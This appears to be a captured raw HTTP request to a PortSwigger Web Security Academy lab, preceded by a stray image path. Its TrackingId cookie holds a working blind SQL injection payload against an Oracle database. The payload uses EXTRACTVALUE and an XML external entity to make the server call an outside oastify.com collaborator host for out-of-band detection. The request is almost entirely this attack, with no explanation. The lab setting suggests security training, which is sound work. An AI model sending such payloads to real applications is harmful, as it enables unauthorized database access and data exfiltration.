 GET / HTTP/2
Host: 0ab10063030b427a80688a5300180074.web-security-academy.net
Cookie: TrackingId=jjqdOXE6PSe3bchM'union SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY %25 remote SYSTEM "http://dm3w0fxsf4e8x6zwjqpzkn3mbdh55vtk.oastify.com/">
%25remote%3b]>'),'/l') FROM dual-- -; session=47jq2TmWR3uorh340EchY4PdBDCDd8f6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive